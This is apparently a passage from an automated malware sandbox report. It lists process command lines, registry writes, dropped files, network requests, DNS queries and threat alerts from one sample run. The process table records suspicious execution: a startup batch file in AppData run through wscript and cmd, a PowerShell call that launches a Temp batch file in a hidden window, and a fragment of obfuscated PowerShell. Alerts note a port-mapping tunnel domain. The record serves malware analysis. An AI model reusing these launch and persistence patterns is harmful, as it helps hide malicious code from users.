$payload1_var $null;execute_function $payload2_var (,[string[]] ('')); | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows PowerShell Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 976 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=data_decoder.mojom.DataDecoderService --lang=en-US --service-sandbox-type=service --no-appcompat-clear --mojo-platform-channel-handle=1532 --field-trial-handle=2480,i,3298727174614437585,4016955399222979991,262144 --variations-seed-version /prefetch:8 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Exit code: 0 Version: 122.0.2365.59 Modules
| |||||||||||||||
| 1072 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=chrome.mojom.UtilReadIcon --lang=en-US --service-sandbox-type=icon_reader --no-appcompat-clear --mojo-platform-channel-handle=7324 --field-trial-handle=2480,i,3298727174614437585,4016955399222979991,262144 --variations-seed-version /prefetch:8 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Exit code: 0 Version: 122.0.2365.59 Modules
| |||||||||||||||
| 1132 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=data_decoder.mojom.DataDecoderService --lang=en-US --service-sandbox-type=service --no-appcompat-clear --mojo-platform-channel-handle=5352 --field-trial-handle=2480,i,3298727174614437585,4016955399222979991,262144 --variations-seed-version /prefetch:8 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Exit code: 0 Version: 122.0.2365.59 Modules
| |||||||||||||||
| 1180 | "C:\Program Files (x86)\Microsoft\Edge\Application\122.0.2365.59\identity_helper.exe" --type=utility --utility-sub-type=winrt_app_id.mojom.WinrtAppIdService --lang=en-US --service-sandbox-type=none --no-appcompat-clear --mojo-platform-channel-handle=6168 --field-trial-handle=2480,i,3298727174614437585,4016955399222979991,262144 --variations-seed-version /prefetch:8 | C:\Program Files (x86)\Microsoft\Edge\Application\122.0.2365.59\identity_helper.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: PWA Identity Proxy Host Exit code: 0 Version: 122.0.2365.59 Modules
| |||||||||||||||
| 1272 | C:\WINDOWS\system32\cmd.exe /c ""C:\Users\admin\AppData\Roaming\startup_str_923.bat" " | C:\Windows\System32\cmd.exe | — | wscript.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows Command Processor Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1616 | "powershell.exe" start -windowstyle hidden -filepath 'C:\Users\admin\AppData\Local\Temp\a.bat' | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | wusa.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
Total events
32 194
Read events
32 175
Write events
19
Delete events
0
Modification events
| (PID) Process: | (3676) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Edge\BLBeacon |
| Operation: | write | Name: | failed_count |
Value: 0 | |||
| (PID) Process: | (3676) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Edge\BLBeacon |
| Operation: | write | Name: | state |
Value: 2 | |||
| (PID) Process: | (3676) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Edge\BLBeacon |
| Operation: | write | Name: | state |
Value: 1 | |||
| (PID) Process: | (3676) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Edge\StabilityMetrics |
| Operation: | write | Name: | user_experience_metrics.stability.exited_cleanly |
Value: 0 | |||
| (PID) Process: | (3676) msedge.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\EdgeUpdate\ClientStateMedium\{56EB18F8-B008-4CBD-B6D2-8C97FE7E9062}\LastWasDefault |
| Operation: | write | Name: | S-1-5-21-1693682860-607145093-2874071422-1001 |
Value: 377E95D8C1932F00 | |||
| (PID) Process: | (3676) msedge.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\EdgeUpdate\ClientStateMedium\{56EB18F8-B008-4CBD-B6D2-8C97FE7E9062}\LastWasDefault |
| Operation: | write | Name: | S-1-5-21-1693682860-607145093-2874071422-1001 |
Value: 8339A0D8C1932F00 | |||
| (PID) Process: | (3676) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\WindowProperties\328322 |
| Operation: | write | Name: | WindowTabManagerFileMappingId |
Value: {08A376A2-FCF6-4E28-91D0-26A6252C8382} | |||
| (PID) Process: | (3676) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\WindowProperties\328322 |
| Operation: | write | Name: | WindowTabManagerFileMappingId |
Value: {0F7F070C-CF11-40D9-B920-9462D36B8695} | |||
| (PID) Process: | (3676) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\WindowProperties\328322 |
| Operation: | write | Name: | WindowTabManagerFileMappingId |
Value: {6C5F84DD-F469-4A06-A314-33BBA07F78DC} | |||
| (PID) Process: | (3676) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\WindowProperties\328322 |
| Operation: | write | Name: | WindowTabManagerFileMappingId |
Value: {8B57BA2E-FD2B-46ED-95F7-5844E087AC32} | |||
Executable files
65
Suspicious files
1 085
Text files
904
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 3676 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\discounts_db\LOG.old~RF10c19c.TMP | — | |
MD5:— | SHA256:— | |||
| 3676 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\commerce_subscription_db\LOG.old~RF10c1ac.TMP | — | |
MD5:— | SHA256:— | |||
| 3676 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\commerce_subscription_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 3676 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\discounts_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 3676 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\PersistentOriginTrials\LOG.old~RF10c1ac.TMP | — | |
MD5:— | SHA256:— | |||
| 3676 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\PersistentOriginTrials\LOG.old | — | |
MD5:— | SHA256:— | |||
| 3676 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\EdgePushStorageWithConnectTokenAndKey\LOG.old~RF10c1ac.TMP | — | |
MD5:— | SHA256:— | |||
| 3676 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\EdgePushStorageWithConnectTokenAndKey\LOG.old | — | |
MD5:— | SHA256:— | |||
| 3676 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\parcel_tracking_db\LOG.old~RF10c20a.TMP | — | |
MD5:— | SHA256:— | |||
| 3676 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\parcel_tracking_db\LOG.old | — | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
54
TCP/UDP connections
184
DNS requests
88
Threats
5
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
5496 | MoUsoCoreWorker.exe | GET | 200 | 2.19.11.105:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
5496 | MoUsoCoreWorker.exe | GET | 200 | 2.23.246.101:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
6544 | svchost.exe | GET | 200 | 2.17.190.73:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | unknown | — | — | whitelisted |
5164 | SIHClient.exe | GET | 200 | 95.101.149.131:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Product%20Root%20Certificate%20Authority%202018.crl | unknown | — | — | whitelisted |
5164 | SIHClient.exe | GET | 200 | 95.101.149.131:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Update%20Secure%20Server%20CA%202.1.crl | unknown | — | — | whitelisted |
6744 | svchost.exe | HEAD | 200 | 199.232.214.172:80 | http://msedge.b.tlu.dl.delivery.mp.microsoft.com/filestreamingservice/files/bf8090eb-6e5c-4c51-9250-5bf9b46cf160?P1=1747704460&P2=404&P3=2&P4=kmWUGRS%2byteH4ebyJaIOi1QrS9wOYuMro%2bk8d7K5huHIKxrD%2fwhYVkttbhXEQ6Bh62RsnSi%2f4kOFKEs222YQ6Q%3d%3d | unknown | — | — | whitelisted |
6744 | svchost.exe | GET | 206 | 199.232.214.172:80 | http://msedge.b.tlu.dl.delivery.mp.microsoft.com/filestreamingservice/files/bf8090eb-6e5c-4c51-9250-5bf9b46cf160?P1=1747704460&P2=404&P3=2&P4=kmWUGRS%2byteH4ebyJaIOi1QrS9wOYuMro%2bk8d7K5huHIKxrD%2fwhYVkttbhXEQ6Bh62RsnSi%2f4kOFKEs222YQ6Q%3d%3d | unknown | — | — | whitelisted |
6744 | svchost.exe | GET | 206 | 199.232.214.172:80 | http://msedge.b.tlu.dl.delivery.mp.microsoft.com/filestreamingservice/files/bf8090eb-6e5c-4c51-9250-5bf9b46cf160?P1=1747704460&P2=404&P3=2&P4=kmWUGRS%2byteH4ebyJaIOi1QrS9wOYuMro%2bk8d7K5huHIKxrD%2fwhYVkttbhXEQ6Bh62RsnSi%2f4kOFKEs222YQ6Q%3d%3d | unknown | — | — | whitelisted |
6744 | svchost.exe | HEAD | 200 | 199.232.214.172:80 | http://msedge.b.tlu.dl.delivery.mp.microsoft.com/filestreamingservice/files/5cbc98ff-b69b-4fda-ad94-17ec2f9cf48b?P1=1747704462&P2=404&P3=2&P4=MB9TSe985AAAgS0eoCOPV79xMZFFray95z4943V3WJZrsG37TwMj3do9vfPWvhkGFHw614BGFrGrriJ8h6aqfw%3d%3d | unknown | — | — | whitelisted |
6744 | svchost.exe | GET | 206 | 199.232.214.172:80 | http://msedge.b.tlu.dl.delivery.mp.microsoft.com/filestreamingservice/files/5cbc98ff-b69b-4fda-ad94-17ec2f9cf48b?P1=1747704462&P2=404&P3=2&P4=MB9TSe985AAAgS0eoCOPV79xMZFFray95z4943V3WJZrsG37TwMj3do9vfPWvhkGFHw614BGFrGrriJ8h6aqfw%3d%3d | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
2564 | RUXIMICS.exe | 51.104.136.2:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
2104 | svchost.exe | 51.104.136.2:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
— | — | 51.104.136.2:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
5496 | MoUsoCoreWorker.exe | 2.19.11.105:80 | crl.microsoft.com | Elisa Oyj | NL | whitelisted |
5496 | MoUsoCoreWorker.exe | 2.23.246.101:80 | www.microsoft.com | Ooredoo Q.S.C. | QA | whitelisted |
3676 | msedge.exe | 239.255.255.250:1900 | — | — | — | whitelisted |
7404 | msedge.exe | 13.107.43.16:443 | config.edge.skype.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
7404 | msedge.exe | 140.82.121.4:443 | github.com | GITHUB | US | whitelisted |
7404 | msedge.exe | 150.171.27.11:443 | edge.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
google.com |
| whitelisted |
crl.microsoft.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
config.edge.skype.com |
| whitelisted |
github.com |
| whitelisted |
edge.microsoft.com |
| whitelisted |
edge-mobile-static.azureedge.net |
| whitelisted |
business.bing.com |
| whitelisted |
github.githubassets.com |
| whitelisted |
avatars.githubusercontent.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
7404 | msedge.exe | Not Suspicious Traffic | INFO [ANY.RUN] Attempting to access raw user content on GitHub |
7404 | msedge.exe | Not Suspicious Traffic | INFO [ANY.RUN] Attempting to access raw user content on GitHub |
2196 | svchost.exe | Not Suspicious Traffic | INFO [ANY.RUN] Attempting to access raw user content on GitHub |
2196 | svchost.exe | Potential Corporate Privacy Violation | ET INFO DNS Query to a Reverse Proxy Service Observed |
2196 | svchost.exe | Misc activity | ET INFO DNS Query for Port Mapping/Tunneling Service Domain (.portmap .host) |